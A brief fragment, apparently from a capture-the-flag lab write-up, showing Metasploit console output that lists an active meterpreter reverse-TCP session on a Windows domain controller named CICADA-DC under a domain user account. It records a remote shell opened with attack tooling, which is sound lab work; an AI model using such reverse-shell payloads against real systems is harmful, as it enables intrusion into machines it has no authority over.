 msf6 payload(windows/x64/meterpreter/reverse_tcp) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x64/windows  CICADA\emily.oscars @ CICADA-DC  10.10.14.81:4444 -> 10.10.11.35:49719 (
10.10.11.35)